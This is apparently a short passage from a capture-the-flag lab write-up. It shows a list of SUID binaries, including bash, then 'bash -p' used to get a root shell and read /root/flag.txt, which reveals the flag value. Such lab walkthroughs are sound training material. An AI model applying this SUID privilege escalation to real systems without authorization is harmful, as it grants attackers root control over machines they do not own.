 /usr/bin/passwd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/bash
/usr/bin/pkexec
/usr/bin/umount
/usr/bin/chsh
/usr/bin/su
-bash-5.0$ bash -p
bash-5.0# whoami
root
bash-5.0# cat /rot
cat: /rot: No such file or directory
bash-5.0# ls /root
fix-wordpress  flag.txt  snap
bash-5.0# cat /root/flag.txt
d73b04b0e696b0945283defa3eee4538
bash-5.0#
Lusen@lusensec.github.io